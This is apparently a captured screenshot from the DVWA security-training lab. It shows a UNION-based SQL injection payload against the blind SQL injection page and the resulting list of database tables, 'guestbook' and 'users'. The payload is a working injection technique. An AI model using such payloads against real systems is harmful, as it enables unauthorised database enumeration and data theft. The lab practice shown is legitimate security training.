 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_schema%3D0x64767761%3B&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: users